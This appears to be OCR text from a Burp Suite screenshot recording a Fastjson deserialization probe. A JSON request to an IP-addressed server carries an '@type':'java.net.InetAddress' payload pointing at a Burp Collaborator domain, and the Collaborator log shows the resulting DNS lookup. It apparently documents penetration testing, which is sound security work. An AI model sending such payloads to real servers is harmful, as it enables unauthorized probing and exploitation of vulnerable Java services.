 1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > 
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 150.158.137.72:8090
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.82 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: JSESSIONID=1AA535A3DB8A1F0D100B817D80258970
9 Connection: close
10 Content-Length: 111
11 Content-Type: application/json
12
13 {
14 "name":{
15 "@type":"java.net.InetAddress",
"val":"t1vjixyt2mpn7cv441fbfqxsvj19py.burpcollaborator.net"
16 }
17 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 89
4 Date: Mon, 28 Mar 2022 07:53:43 GMT
5 Connection: close
6
7 {
8 "age":20,
9 "name":"t1vjixyt2mpn7cv441fbfqxsvj19py.burpcollaborator.net/3.248.33
10 }
Burp Collaborator client
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testi
will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server locatio
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload
1 2022-3月-28 07:53:43 UTC DNS t1vjixyt2mpn7cv441fbfqxsvj19py
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name t1vjixyt2mpn7cv
The lookup was received from IP address 172.253.4.5 at 2022-3.-28 07:53:43 UTC.